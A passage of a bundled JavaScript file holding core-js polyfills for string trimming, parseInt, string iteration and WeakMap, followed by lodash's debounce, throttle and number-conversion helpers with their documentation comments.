	var whitespaces = '\u0009\u000A\u000B\u000C\u000D\u0020\u00A0\u1680\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200A\u202F\u205F\u3000\u2028\u2029\uFEFF';

	var whitespace = '[' + whitespaces + ']';
	var ltrim = RegExp('^' + whitespace + whitespace + '*');
	var rtrim = RegExp(whitespace + whitespace + '*$');

	// `String.prototype.{ trim, trimStart, trimEnd, trimLeft, trimRight }` methods implementation
	var createMethod$2 = function (TYPE) {
		return function ($this) {
			var string = String(requireObjectCoercible($this));
			if (TYPE & 1) string = string.replace(ltrim, '');
			if (TYPE & 2) string = string.replace(rtrim, '');
			return string;
		};
	};

	var stringTrim = {
		// `String.prototype.{ trimLeft, trimStart }` methods
		// https://tc39.github.io/ecma262/#sec-string.prototype.trimstart
		start: createMethod$2(1),
		// `String.prototype.{ trimRight, trimEnd }` methods
		// https://tc39.github.io/ecma262/#sec-string.prototype.trimend
		end: createMethod$2(2),
		// `String.prototype.trim` method
		// https://tc39.github.io/ecma262/#sec-string.prototype.trim
		trim: createMethod$2(3)
	};

	var trim = stringTrim.trim;


	var nativeParseInt = global_1.parseInt;
	var hex = /^[+-]?0[Xx]/;
	var FORCED = nativeParseInt(whitespaces + '08') !== 8 || nativeParseInt(whitespaces + '0x16') !== 22;

	// `parseInt` method
	// https://tc39.github.io/ecma262/#sec-parseint-string-radix
	var _parseInt = FORCED ? function parseInt(string, radix) {
		var S = trim(String(string));
		return nativeParseInt(S, (radix >>> 0) || (hex.test(S) ? 16 : 10));
	} : nativeParseInt;

	// `parseInt` method
	// https://tc39.github.io/ecma262/#sec-parseint-string-radix
	_export({ global: true, forced: parseInt != _parseInt }, {
		parseInt: _parseInt
	});

	// `String.prototype.{ codePointAt, at }` methods implementation
	var createMethod$3 = function (CONVERT_TO_STRING) {
		return function ($this, pos) {
			var S = String(requireObjectCoercible($this));
			var position = toInteger(pos);
			var size = S.length;
			var first, second;
			if (position < 0 || position >= size) return CONVERT_TO_STRING ? '' : undefined;
			first = S.charCodeAt(position);
			return first < 0xD800 || first > 0xDBFF || position + 1 === size
			|| (second = S.charCodeAt(position + 1)) < 0xDC00 || second > 0xDFFF
				? CONVERT_TO_STRING ? S.charAt(position) : first
				: CONVERT_TO_STRING ? S.slice(position, position + 2) : (first - 0xD800 << 10) + (second - 0xDC00) + 0x10000;
		};
	};

	var stringMultibyte = {
		// `String.prototype.codePointAt` method
		// https://tc39.github.io/ecma262/#sec-string.prototype.codepointat
		codeAt: createMethod$3(false),
		// `String.prototype.at` method
		// https://github.com/mathiasbynens/String.prototype.at
		charAt: createMethod$3(true)
	};

	var charAt = stringMultibyte.charAt;



	var STRING_ITERATOR = 'String Iterator';
	var setInternalState$1 = internalState.set;
	var getInternalState$1 = internalState.getterFor(STRING_ITERATOR);

	// `String.prototype[@@iterator]` method
	// https://tc39.github.io/ecma262/#sec-string.prototype-@@iterator
	defineIterator(String, 'String', function (iterated) {
		setInternalState$1(this, {
			type: STRING_ITERATOR,
			string: String(iterated),
			index: 0
		});
		// `%StringIteratorPrototype%.next` method
		// https://tc39.github.io/ecma262/#sec-%stringiteratorprototype%.next
	}, function next() {
		var state = getInternalState$1(this);
		var string = state.string;
		var index = state.index;
		var point;
		if (index >= string.length) return { value: undefined, done: true };
		point = charAt(string, index);
		state.index += point.length;
		return { value: point, done: false };
	});

	var redefineAll = function (target, src, options) {
		for (var key in src) redefine(target, key, src[key], options);
		return target;
	};

	var freezing = !fails(function () {
		return Object.isExtensible(Object.preventExtensions({}));
	});

	var internalMetadata = createCommonjsModule(function (module) {
		var defineProperty = objectDefineProperty.f;



		var METADATA = uid('meta');
		var id = 0;

		var isExtensible = Object.isExtensible || function () {
			return true;
		};

		var setMetadata = function (it) {
			defineProperty(it, METADATA, { value: {
					objectID: 'O' + ++id, // object ID
					weakData: {}          // weak collections IDs
				} });
		};

		var fastKey = function (it, create) {
			// return a primitive with prefix
			if (!isObject(it)) return typeof it == 'symbol' ? it : (typeof it == 'string' ? 'S' : 'P') + it;
			if (!has(it, METADATA)) {
				// can't set metadata to uncaught frozen object
				if (!isExtensible(it)) return 'F';
				// not necessary to add metadata
				if (!create) return 'E';
				// add missing metadata
				setMetadata(it);
				// return object ID
			} return it[METADATA].objectID;
		};

		var getWeakData = function (it, create) {
			if (!has(it, METADATA)) {
				// can't set metadata to uncaught frozen object
				if (!isExtensible(it)) return true;
				// not necessary to add metadata
				if (!create) return false;
				// add missing metadata
				setMetadata(it);
				// return the store of weak collections IDs
			} return it[METADATA].weakData;
		};

		// add metadata on freeze-family methods calling
		var onFreeze = function (it) {
			if (freezing && meta.REQUIRED && isExtensible(it) && !has(it, METADATA)) setMetadata(it);
			return it;
		};

		var meta = module.exports = {
			REQUIRED: false,
			fastKey: fastKey,
			getWeakData: getWeakData,
			onFreeze: onFreeze
		};

		hiddenKeys[METADATA] = true;
	});
	var internalMetadata_1 = internalMetadata.REQUIRED;
	var internalMetadata_2 = internalMetadata.fastKey;
	var internalMetadata_3 = internalMetadata.getWeakData;
	var internalMetadata_4 = internalMetadata.onFreeze;

	var ITERATOR$2 = wellKnownSymbol('iterator');
	var ArrayPrototype$1 = Array.prototype;

	// check on default Array iterator
	var isArrayIteratorMethod = function (it) {
		return it !== undefined && (iterators.Array === it || ArrayPrototype$1[ITERATOR$2] === it);
	};

	var ITERATOR$3 = wellKnownSymbol('iterator');

	var getIteratorMethod = function (it) {
		if (it != undefined) return it[ITERATOR$3]
			|| it['@@iterator']
			|| iterators[classof(it)];
	};

	// call something on iterator step with safe closing on error
	var callWithSafeIterationClosing = function (iterator, fn, value, ENTRIES) {
		try {
			return ENTRIES ? fn(anObject(value)[0], value[1]) : fn(value);
			// 7.4.6 IteratorClose(iterator, completion)
		} catch (error) {
			var returnMethod = iterator['return'];
			if (returnMethod !== undefined) anObject(returnMethod.call(iterator));
			throw error;
		}
	};

	var iterate_1 = createCommonjsModule(function (module) {
		var Result = function (stopped, result) {
			this.stopped = stopped;
			this.result = result;
		};

		var iterate = module.exports = function (iterable, fn, that, AS_ENTRIES, IS_ITERATOR) {
			var boundFunction = bindContext(fn, that, AS_ENTRIES ? 2 : 1);
			var iterator, iterFn, index, length, result, step;

			if (IS_ITERATOR) {
				iterator = iterable;
			} else {
				iterFn = getIteratorMethod(iterable);
				if (typeof iterFn != 'function') throw TypeError('Target is not iterable');
				// optimisation for array iterators
				if (isArrayIteratorMethod(iterFn)) {
					for (index = 0, length = toLength(iterable.length); length > index; index++) {
						result = AS_ENTRIES
							? boundFunction(anObject(step = iterable[index])[0], step[1])
							: boundFunction(iterable[index]);
						if (result && result instanceof Result) return result;
					} return new Result(false);
				}
				iterator = iterFn.call(iterable);
			}

			while (!(step = iterator.next()).done) {
				result = callWithSafeIterationClosing(iterator, boundFunction, step.value, AS_ENTRIES);
				if (result && result instanceof Result) return result;
			} return new Result(false);
		};

		iterate.stop = function (result) {
			return new Result(true, result);
		};
	});

	var anInstance = function (it, Constructor, name) {
		if (!(it instanceof Constructor)) {
			throw TypeError('Incorrect ' + (name ? name + ' ' : '') + 'invocation');
		} return it;
	};

	var ITERATOR$4 = wellKnownSymbol('iterator');
	var SAFE_CLOSING = false;

	try {
		var called = 0;
		var iteratorWithReturn = {
			next: function () {
				return { done: !!called++ };
			},
			'return': function () {
				SAFE_CLOSING = true;
			}
		};
		iteratorWithReturn[ITERATOR$4] = function () {
			return this;
		};
		// eslint-disable-next-line no-throw-literal
		Array.from(iteratorWithReturn, function () { throw 2; });
	} catch (error) { /* empty */ }

	var checkCorrectnessOfIteration = function (exec, SKIP_CLOSING) {
		if (!SKIP_CLOSING && !SAFE_CLOSING) return false;
		var ITERATION_SUPPORT = false;
		try {
			var object = {};
			object[ITERATOR$4] = function () {
				return {
					next: function () {
						return { done: ITERATION_SUPPORT = true };
					}
				};
			};
			exec(object);
		} catch (error) { /* empty */ }
		return ITERATION_SUPPORT;
	};

	// makes subclassing work correct for wrapped built-ins
	var inheritIfRequired = function ($this, dummy, Wrapper) {
		var NewTarget, NewTargetPrototype;
		if (
			// it can work only with native `setPrototypeOf`
			objectSetPrototypeOf &&
			// we haven't completely correct pre-ES6 way for getting `new.target`, so use this
			typeof (NewTarget = dummy.constructor) == 'function' &&
			NewTarget !== Wrapper &&
			isObject(NewTargetPrototype = NewTarget.prototype) &&
			NewTargetPrototype !== Wrapper.prototype
		) objectSetPrototypeOf($this, NewTargetPrototype);
		return $this;
	};

	var collection = function (CONSTRUCTOR_NAME, wrapper, common, IS_MAP, IS_WEAK) {
		var NativeConstructor = global_1[CONSTRUCTOR_NAME];
		var NativePrototype = NativeConstructor && NativeConstructor.prototype;
		var Constructor = NativeConstructor;
		var ADDER = IS_MAP ? 'set' : 'add';
		var exported = {};

		var fixMethod = function (KEY) {
			var nativeMethod = NativePrototype[KEY];
			redefine(NativePrototype, KEY,
				KEY == 'add' ? function add(value) {
					nativeMethod.call(this, value === 0 ? 0 : value);
					return this;
				} : KEY == 'delete' ? function (key) {
					return IS_WEAK && !isObject(key) ? false : nativeMethod.call(this, key === 0 ? 0 : key);
				} : KEY == 'get' ? function get(key) {
					return IS_WEAK && !isObject(key) ? undefined : nativeMethod.call(this, key === 0 ? 0 : key);
				} : KEY == 'has' ? function has(key) {
					return IS_WEAK && !isObject(key) ? false : nativeMethod.call(this, key === 0 ? 0 : key);
				} : function set(key, value) {
					nativeMethod.call(this, key === 0 ? 0 : key, value);
					return this;
				}
			);
		};

		// eslint-disable-next-line max-len
		if (isForced_1(CONSTRUCTOR_NAME, typeof NativeConstructor != 'function' || !(IS_WEAK || NativePrototype.forEach && !fails(function () {
			new NativeConstructor().entries().next();
		})))) {
			// create collection constructor
			Constructor = common.getConstructor(wrapper, CONSTRUCTOR_NAME, IS_MAP, ADDER);
			internalMetadata.REQUIRED = true;
		} else if (isForced_1(CONSTRUCTOR_NAME, true)) {
			var instance = new Constructor();
			// early implementations not supports chaining
			var HASNT_CHAINING = instance[ADDER](IS_WEAK ? {} : -0, 1) != instance;
			// V8 ~ Chromium 40- weak-collections throws on primitives, but should return false
			var THROWS_ON_PRIMITIVES = fails(function () { instance.has(1); });
			// most early implementations doesn't supports iterables, most modern - not close it correctly
			// eslint-disable-next-line no-new
			var ACCEPT_ITERABLES = checkCorrectnessOfIteration(function (iterable) { new NativeConstructor(iterable); });
			// for early implementations -0 and +0 not the same
			var BUGGY_ZERO = !IS_WEAK && fails(function () {
				// V8 ~ Chromium 42- fails only with 5+ elements
				var $instance = new NativeConstructor();
				var index = 5;
				while (index--) $instance[ADDER](index, index);
				return !$instance.has(-0);
			});

			if (!ACCEPT_ITERABLES) {
				Constructor = wrapper(function (dummy, iterable) {
					anInstance(dummy, Constructor, CONSTRUCTOR_NAME);
					var that = inheritIfRequired(new NativeConstructor(), dummy, Constructor);
					if (iterable != undefined) iterate_1(iterable, that[ADDER], that, IS_MAP);
					return that;
				});
				Constructor.prototype = NativePrototype;
				NativePrototype.constructor = Constructor;
			}

			if (THROWS_ON_PRIMITIVES || BUGGY_ZERO) {
				fixMethod('delete');
				fixMethod('has');
				IS_MAP && fixMethod('get');
			}

			if (BUGGY_ZERO || HASNT_CHAINING) fixMethod(ADDER);

			// weak collections should not contains .clear method
			if (IS_WEAK && NativePrototype.clear) delete NativePrototype.clear;
		}

		exported[CONSTRUCTOR_NAME] = Constructor;
		_export({ global: true, forced: Constructor != NativeConstructor }, exported);

		setToStringTag(Constructor, CONSTRUCTOR_NAME);

		if (!IS_WEAK) common.setStrong(Constructor, CONSTRUCTOR_NAME, IS_MAP);

		return Constructor;
	};

	var getWeakData = internalMetadata.getWeakData;








	var setInternalState$2 = internalState.set;
	var internalStateGetterFor = internalState.getterFor;
	var find = arrayIteration.find;
	var findIndex = arrayIteration.findIndex;
	var id$1 = 0;

	// fallback for uncaught frozen keys
	var uncaughtFrozenStore = function (store) {
		return store.frozen || (store.frozen = new UncaughtFrozenStore());
	};

	var UncaughtFrozenStore = function () {
		this.entries = [];
	};

	var findUncaughtFrozen = function (store, key) {
		return find(store.entries, function (it) {
			return it[0] === key;
		});
	};

	UncaughtFrozenStore.prototype = {
		get: function (key) {
			var entry = findUncaughtFrozen(this, key);
			if (entry) return entry[1];
		},
		has: function (key) {
			return !!findUncaughtFrozen(this, key);
		},
		set: function (key, value) {
			var entry = findUncaughtFrozen(this, key);
			if (entry) entry[1] = value;
			else this.entries.push([key, value]);
		},
		'delete': function (key) {
			var index = findIndex(this.entries, function (it) {
				return it[0] === key;
			});
			if (~index) this.entries.splice(index, 1);
			return !!~index;
		}
	};

	var collectionWeak = {
		getConstructor: function (wrapper, CONSTRUCTOR_NAME, IS_MAP, ADDER) {
			var C = wrapper(function (that, iterable) {
				anInstance(that, C, CONSTRUCTOR_NAME);
				setInternalState$2(that, {
					type: CONSTRUCTOR_NAME,
					id: id$1++,
					frozen: undefined
				});
				if (iterable != undefined) iterate_1(iterable, that[ADDER], that, IS_MAP);
			});

			var getInternalState = internalStateGetterFor(CONSTRUCTOR_NAME);

			var define = function (that, key, value) {
				var state = getInternalState(that);
				var data = getWeakData(anObject(key), true);
				if (data === true) uncaughtFrozenStore(state).set(key, value);
				else data[state.id] = value;
				return that;
			};

			redefineAll(C.prototype, {
				// 23.3.3.2 WeakMap.prototype.delete(key)
				// 23.4.3.3 WeakSet.prototype.delete(value)
				'delete': function (key) {
					var state = getInternalState(this);
					if (!isObject(key)) return false;
					var data = getWeakData(key);
					if (data === true) return uncaughtFrozenStore(state)['delete'](key);
					return data && has(data, state.id) && delete data[state.id];
				},
				// 23.3.3.4 WeakMap.prototype.has(key)
				// 23.4.3.4 WeakSet.prototype.has(value)
				has: function has$1(key) {
					var state = getInternalState(this);
					if (!isObject(key)) return false;
					var data = getWeakData(key);
					if (data === true) return uncaughtFrozenStore(state).has(key);
					return data && has(data, state.id);
				}
			});

			redefineAll(C.prototype, IS_MAP ? {
				// 23.3.3.3 WeakMap.prototype.get(key)
				get: function get(key) {
					var state = getInternalState(this);
					if (isObject(key)) {
						var data = getWeakData(key);
						if (data === true) return uncaughtFrozenStore(state).get(key);
						return data ? data[state.id] : undefined;
					}
				},
				// 23.3.3.5 WeakMap.prototype.set(key, value)
				set: function set(key, value) {
					return define(this, key, value);
				}
			} : {
				// 23.4.3.1 WeakSet.prototype.add(value)
				add: function add(value) {
					return define(this, value, true);
				}
			});

			return C;
		}
	};

	var es_weakMap = createCommonjsModule(function (module) {






		var enforceIternalState = internalState.enforce;


		var IS_IE11 = !global_1.ActiveXObject && 'ActiveXObject' in global_1;
		var isExtensible = Object.isExtensible;
		var InternalWeakMap;

		var wrapper = function (get) {
			return function WeakMap() {
				return get(this, arguments.length ? arguments[0] : undefined);
			};
		};

		// `WeakMap` constructor
		// https://tc39.github.io/ecma262/#sec-weakmap-constructor
		var $WeakMap = module.exports = collection('WeakMap', wrapper, collectionWeak, true, true);

		// IE11 WeakMap frozen keys fix
		// We can't use feature detection because it crash some old IE builds
		// https://github.com/zloirock/core-js/issues/485
		if (nativeWeakMap && IS_IE11) {
			InternalWeakMap = collectionWeak.getConstructor(wrapper, 'WeakMap', true);
			internalMetadata.REQUIRED = true;
			var WeakMapPrototype = $WeakMap.prototype;
			var nativeDelete = WeakMapPrototype['delete'];
			var nativeHas = WeakMapPrototype.has;
			var nativeGet = WeakMapPrototype.get;
			var nativeSet = WeakMapPrototype.set;
			redefineAll(WeakMapPrototype, {
				'delete': function (key) {
					if (isObject(key) && !isExtensible(key)) {
						var state = enforceIternalState(this);
						if (!state.frozen) state.frozen = new InternalWeakMap();
						return nativeDelete.call(this, key) || state.frozen['delete'](key);
					} return nativeDelete.call(this, key);
				},
				has: function has(key) {
					if (isObject(key) && !isExtensible(key)) {
						var state = enforceIternalState(this);
						if (!state.frozen) state.frozen = new InternalWeakMap();
						return nativeHas.call(this, key) || state.frozen.has(key);
					} return nativeHas.call(this, key);
				},
				get: function get(key) {
					if (isObject(key) && !isExtensible(key)) {
						var state = enforceIternalState(this);
						if (!state.frozen) state.frozen = new InternalWeakMap();
						return nativeHas.call(this, key) ? nativeGet.call(this, key) : state.frozen.get(key);
					} return nativeGet.call(this, key);
				},
				set: function set(key, value) {
					if (isObject(key) && !isExtensible(key)) {
						var state = enforceIternalState(this);
						if (!state.frozen) state.frozen = new InternalWeakMap();
						nativeHas.call(this, key) ? nativeSet.call(this, key, value) : state.frozen.set(key, value);
					} else nativeSet.call(this, key, value);
					return this;
				}
			});
		}
	});

	var ITERATOR$5 = wellKnownSymbol('iterator');
	var TO_STRING_TAG$3 = wellKnownSymbol('toStringTag');
	var ArrayValues = es_array_iterator.values;

	for (var COLLECTION_NAME$1 in domIterables) {
		var Collection$1 = global_1[COLLECTION_NAME$1];
		var CollectionPrototype$1 = Collection$1 && Collection$1.prototype;
		if (CollectionPrototype$1) {
			// some Chrome versions have non-configurable methods on DOMTokenList
			if (CollectionPrototype$1[ITERATOR$5] !== ArrayValues) try {
				hide(CollectionPrototype$1, ITERATOR$5, ArrayValues);
			} catch (error) {
				CollectionPrototype$1[ITERATOR$5] = ArrayValues;
			}
			if (!CollectionPrototype$1[TO_STRING_TAG$3]) hide(CollectionPrototype$1, TO_STRING_TAG$3, COLLECTION_NAME$1);
			if (domIterables[COLLECTION_NAME$1]) for (var METHOD_NAME in es_array_iterator) {
				// some Chrome versions have non-configurable methods on DOMTokenList
				if (CollectionPrototype$1[METHOD_NAME] !== es_array_iterator[METHOD_NAME]) try {
					hide(CollectionPrototype$1, METHOD_NAME, es_array_iterator[METHOD_NAME]);
				} catch (error) {
					CollectionPrototype$1[METHOD_NAME] = es_array_iterator[METHOD_NAME];
				}
			}
		}
	}

	/**
	 * lodash (Custom Build) <https://lodash.com/>
	 * Build: `lodash modularize exports="npm" -o ./`
	 * Copyright jQuery Foundation and other contributors <https://jquery.org/>
	 * Released under MIT license <https://lodash.com/license>
	 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
	 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
	 */

	/** Used as the `TypeError` message for "Functions" methods. */
	var FUNC_ERROR_TEXT = 'Expected a function';

	/** Used as references for various `Number` constants. */
	var NAN = 0 / 0;

	/** `Object#toString` result references. */
	var symbolTag = '[object Symbol]';

	/** Used to match leading and trailing whitespace. */
	var reTrim = /^\s+|\s+$/g;

	/** Used to detect bad signed hexadecimal string values. */
	var reIsBadHex = /^[-+]0x[0-9a-f]+$/i;

	/** Used to detect binary string values. */
	var reIsBinary = /^0b[01]+$/i;

	/** Used to detect octal string values. */
	var reIsOctal = /^0o[0-7]+$/i;

	/** Built-in method references without a dependency on `root`. */
	var freeParseInt = parseInt;

	/** Detect free variable `global` from Node.js. */
	var freeGlobal = typeof commonjsGlobal == 'object' && commonjsGlobal && commonjsGlobal.Object === Object && commonjsGlobal;

	/** Detect free variable `self`. */
	var freeSelf = typeof self == 'object' && self && self.Object === Object && self;

	/** Used as a reference to the global object. */
	var root = freeGlobal || freeSelf || Function('return this')();

	/** Used for built-in method references. */
	var objectProto = Object.prototype;

	/**
	 * Used to resolve the
	 * [`toStringTag`](http://ecma-international.org/ecma-262/7.0/#sec-object.prototype.tostring)
	 * of values.
	 */
	var objectToString$1 = objectProto.toString;

	/* Built-in method references for those with the same name as other `lodash` methods. */
	var nativeMax = Math.max,
		nativeMin = Math.min;

	/**
	 * Gets the timestamp of the number of milliseconds that have elapsed since
	 * the Unix epoch (1 January 1970 00:00:00 UTC).
	 *
	 * @static
	 * @memberOf _
	 * @since 2.4.0
	 * @category Date
	 * @returns {number} Returns the timestamp.
	 * @example
	 *
	 * _.defer(function(stamp) {
	 *   console.log(_.now() - stamp);
	 * }, _.now());
	 * // => Logs the number of milliseconds it took for the deferred invocation.
	 */
	var now = function() {
		return root.Date.now();
	};

	/**
	 * Creates a debounced function that delays invoking `func` until after `wait`
	 * milliseconds have elapsed since the last time the debounced function was
	 * invoked. The debounced function comes with a `cancel` method to cancel
	 * delayed `func` invocations and a `flush` method to immediately invoke them.
	 * Provide `options` to indicate whether `func` should be invoked on the
	 * leading and/or trailing edge of the `wait` timeout. The `func` is invoked
	 * with the last arguments provided to the debounced function. Subsequent
	 * calls to the debounced function return the result of the last `func`
	 * invocation.
	 *
	 * **Note:** If `leading` and `trailing` options are `true`, `func` is
	 * invoked on the trailing edge of the timeout only if the debounced function
	 * is invoked more than once during the `wait` timeout.
	 *
	 * If `wait` is `0` and `leading` is `false`, `func` invocation is deferred
	 * until to the next tick, similar to `setTimeout` with a timeout of `0`.
	 *
	 * See [David Corbacho's article](https://css-tricks.com/debouncing-throttling-explained-examples/)
	 * for details over the differences between `_.debounce` and `_.throttle`.
	 *
	 * @static
	 * @memberOf _
	 * @since 0.1.0
	 * @category Function
	 * @param {Function} func The function to debounce.
	 * @param {number} [wait=0] The number of milliseconds to delay.
	 * @param {Object} [options={}] The options object.
	 * @param {boolean} [options.leading=false]
	 *  Specify invoking on the leading edge of the timeout.
	 * @param {number} [options.maxWait]
	 *  The maximum time `func` is allowed to be delayed before it's invoked.
	 * @param {boolean} [options.trailing=true]
	 *  Specify invoking on the trailing edge of the timeout.
	 * @returns {Function} Returns the new debounced function.
	 * @example
	 *
	 * // Avoid costly calculations while the window size is in flux.
	 * jQuery(window).on('resize', _.debounce(calculateLayout, 150));
	 *
	 * // Invoke `sendMail` when clicked, debouncing subsequent calls.
	 * jQuery(element).on('click', _.debounce(sendMail, 300, {
	 *   'leading': true,
	 *   'trailing': false
	 * }));
	 *
	 * // Ensure `batchLog` is invoked once after 1 second of debounced calls.
	 * var debounced = _.debounce(batchLog, 250, { 'maxWait': 1000 });
	 * var source = new EventSource('/stream');
	 * jQuery(source).on('message', debounced);
	 *
	 * // Cancel the trailing debounced invocation.
	 * jQuery(window).on('popstate', debounced.cancel);
	 */
	function debounce(func, wait, options) {
		var lastArgs,
			lastThis,
			maxWait,
			result,
			timerId,
			lastCallTime,
			lastInvokeTime = 0,
			leading = false,
			maxing = false,
			trailing = true;

		if (typeof func != 'function') {
			throw new TypeError(FUNC_ERROR_TEXT);
		}
		wait = toNumber(wait) || 0;
		if (isObject$1(options)) {
			leading = !!options.leading;
			maxing = 'maxWait' in options;
			maxWait = maxing ? nativeMax(toNumber(options.maxWait) || 0, wait) : maxWait;
			trailing = 'trailing' in options ? !!options.trailing : trailing;
		}

		function invokeFunc(time) {
			var args = lastArgs,
				thisArg = lastThis;

			lastArgs = lastThis = undefined;
			lastInvokeTime = time;
			result = func.apply(thisArg, args);
			return result;
		}

		function leadingEdge(time) {
			// Reset any `maxWait` timer.
			lastInvokeTime = time;
			// Start the timer for the trailing edge.
			timerId = setTimeout(timerExpired, wait);
			// Invoke the leading edge.
			return leading ? invokeFunc(time) : result;
		}

		function remainingWait(time) {
			var timeSinceLastCall = time - lastCallTime,
				timeSinceLastInvoke = time - lastInvokeTime,
				result = wait - timeSinceLastCall;

			return maxing ? nativeMin(result, maxWait - timeSinceLastInvoke) : result;
		}

		function shouldInvoke(time) {
			var timeSinceLastCall = time - lastCallTime,
				timeSinceLastInvoke = time - lastInvokeTime;

			// Either this is the first call, activity has stopped and we're at the
			// trailing edge, the system time has gone backwards and we're treating
			// it as the trailing edge, or we've hit the `maxWait` limit.
			return (lastCallTime === undefined || (timeSinceLastCall >= wait) ||
				(timeSinceLastCall < 0) || (maxing && timeSinceLastInvoke >= maxWait));
		}

		function timerExpired() {
			var time = now();
			if (shouldInvoke(time)) {
				return trailingEdge(time);
			}
			// Restart the timer.
			timerId = setTimeout(timerExpired, remainingWait(time));
		}

		function trailingEdge(time) {
			timerId = undefined;

			// Only invoke if we have `lastArgs` which means `func` has been
			// debounced at least once.
			if (trailing && lastArgs) {
				return invokeFunc(time);
			}
			lastArgs = lastThis = undefined;
			return result;
		}

		function cancel() {
			if (timerId !== undefined) {
				clearTimeout(timerId);
			}
			lastInvokeTime = 0;
			lastArgs = lastCallTime = lastThis = timerId = undefined;
		}

		function flush() {
			return timerId === undefined ? result : trailingEdge(now());
		}

		function debounced() {
			var time = now(),
				isInvoking = shouldInvoke(time);

			lastArgs = arguments;
			lastThis = this;
			lastCallTime = time;

			if (isInvoking) {
				if (timerId === undefined) {
					return leadingEdge(lastCallTime);
				}
				if (maxing) {
					// Handle invocations in a tight loop.
					timerId = setTimeout(timerExpired, wait);
					return invokeFunc(lastCallTime);
				}
			}
			if (timerId === undefined) {
				timerId = setTimeout(timerExpired, wait);
			}
			return result;
		}
		debounced.cancel = cancel;
		debounced.flush = flush;
		return debounced;
	}

	/**
	 * Creates a throttled function that only invokes `func` at most once per
	 * every `wait` milliseconds. The throttled function comes with a `cancel`
	 * method to cancel delayed `func` invocations and a `flush` method to
	 * immediately invoke them. Provide `options` to indicate whether `func`
	 * should be invoked on the leading and/or trailing edge of the `wait`
	 * timeout. The `func` is invoked with the last arguments provided to the
	 * throttled function. Subsequent calls to the throttled function return the
	 * result of the last `func` invocation.
	 *
	 * **Note:** If `leading` and `trailing` options are `true`, `func` is
	 * invoked on the trailing edge of the timeout only if the throttled function
	 * is invoked more than once during the `wait` timeout.
	 *
	 * If `wait` is `0` and `leading` is `false`, `func` invocation is deferred
	 * until to the next tick, similar to `setTimeout` with a timeout of `0`.
	 *
	 * See [David Corbacho's article](https://css-tricks.com/debouncing-throttling-explained-examples/)
	 * for details over the differences between `_.throttle` and `_.debounce`.
	 *
	 * @static
	 * @memberOf _
	 * @since 0.1.0
	 * @category Function
	 * @param {Function} func The function to throttle.
	 * @param {number} [wait=0] The number of milliseconds to throttle invocations to.
	 * @param {Object} [options={}] The options object.
	 * @param {boolean} [options.leading=true]
	 *  Specify invoking on the leading edge of the timeout.
	 * @param {boolean} [options.trailing=true]
	 *  Specify invoking on the trailing edge of the timeout.
	 * @returns {Function} Returns the new throttled function.
	 * @example
	 *
	 * // Avoid excessively updating the position while scrolling.
	 * jQuery(window).on('scroll', _.throttle(updatePosition, 100));
	 *
	 * // Invoke `renewToken` when the click event is fired, but not more than once every 5 minutes.
	 * var throttled = _.throttle(renewToken, 300000, { 'trailing': false });
	 * jQuery(element).on('click', throttled);
	 *
	 * // Cancel the trailing throttled invocation.
	 * jQuery(window).on('popstate', throttled.cancel);
	 */
	function throttle(func, wait, options) {
		var leading = true,
			trailing = true;

		if (typeof func != 'function') {
			throw new TypeError(FUNC_ERROR_TEXT);
		}
		if (isObject$1(options)) {
			leading = 'leading' in options ? !!options.leading : leading;
			trailing = 'trailing' in options ? !!options.trailing : trailing;
		}
		return debounce(func, wait, {
			'leading': leading,
			'maxWait': wait,
			'trailing': trailing
		});
	}

	/**
	 * Checks if `value` is the
	 * [language type](http://www.ecma-international.org/ecma-262/7.0/#sec-ecmascript-language-types)
	 * of `Object`. (e.g. arrays, functions, objects, regexes, `new Number(0)`, and `new String('')`)
	 *
	 * @static
	 * @memberOf _
	 * @since 0.1.0
	 * @category Lang
	 * @param {*} value The value to check.
	 * @returns {boolean} Returns `true` if `value` is an object, else `false`.
	 * @example
	 *
	 * _.isObject({});
	 * // => true
	 *
	 * _.isObject([1, 2, 3]);
	 * // => true
	 *
	 * _.isObject(_.noop);
	 * // => true
	 *
	 * _.isObject(null);
	 * // => false
	 */
	function isObject$1(value) {
		var type = typeof value;
		return !!value && (type == 'object' || type == 'function');
	}

	/**
	 * Checks if `value` is object-like. A value is object-like if it's not `null`
	 * and has a `typeof` result of "object".
	 *
	 * @static
	 * @memberOf _
	 * @since 4.0.0
	 * @category Lang
	 * @param {*} value The value to check.
	 * @returns {boolean} Returns `true` if `value` is object-like, else `false`.
	 * @example
	 *
	 * _.isObjectLike({});
	 * // => true
	 *
	 * _.isObjectLike([1, 2, 3]);
	 * // => true
	 *
	 * _.isObjectLike(_.noop);
	 * // => false
	 *
	 * _.isObjectLike(null);
	 * // => false
	 */
	function isObjectLike(value) {
		return !!value && typeof value == 'object';
	}

	/**
	 * Checks if `value` is classified as a `Symbol` primitive or object.
	 *
	 * @static
	 * @memberOf _
	 * @since 4.0.0
	 * @category Lang
	 * @param {*} value The value to check.
	 * @returns {boolean} Returns `true` if `value` is a symbol, else `false`.
	 * @example
	 *
	 * _.isSymbol(Symbol.iterator);
	 * // => true
	 *
	 * _.isSymbol('abc');
	 * // => false
	 */
	function isSymbol(value) {
		return typeof value == 'symbol' ||
			(isObjectLike(value) && objectToString$1.call(value) == symbolTag);
	}

	/**
	 * Converts `value` to a number.
	 *
	 * @static
	 * @memberOf _
	 * @since 4.0.0
	 * @category Lang
	 * @param {*} value The value to process.
	 * @returns {number} Returns the number.
	 * @example
	 *
	 * _.toNumber(3.2);
	 * // => 3.2
	 *
	 * _.toNumber(Number.MIN_VALUE);
	 * // => 5e-324
	 *
	 * _.toNumber(Infinity);
	 * // => Infinity
	 *
	 * _.toNumber('3.2');
	 * // => 3.2
	 */
	function toNumber(value) {
		if (typeof value == 'number') {
			return value;
		}
		if (isSymbol(value)) {
			return NAN;
		}
		if (isObject$1(value)) {
			var other = typeof value.valueOf == 'function' ? value.valueOf() : value;
			value = isObject$1(other) ? (other + '') : other;
		}
		if (typeof value != 'string') {
			return value === 0 ? value : +value;
		}
		value = value.replace(reTrim, '');
		var isBinary = reIsBinary.test(value);
		return (isBinary || reIsOctal.test(value))
			? freeParseInt(value.slice(2), isBinary ? 2 : 8)
			: (reIsBadHex.test(value) ? NAN : +value);
	}

	var lodash_throttle = throttle;

	/**
	 * lodash (Custom Build) <https://lodash.com/>
	 * Build: `lodash modularize exports="npm" -o ./`
	 * Copyright jQuery Foundation and other contributors <https://jquery.org/>
	 * Released under MIT license <https://lodash.com/license>
	 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
